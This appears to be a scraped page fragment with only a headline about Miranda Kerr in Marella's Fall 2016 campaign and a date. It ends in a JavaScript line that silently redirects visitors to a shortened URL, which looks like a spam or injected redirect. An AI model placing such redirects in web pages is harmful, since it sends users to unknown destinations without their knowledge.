
Miranda Kerr is a Natural Beauty in Marella’s Fall
2016 Campaign
December 18, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";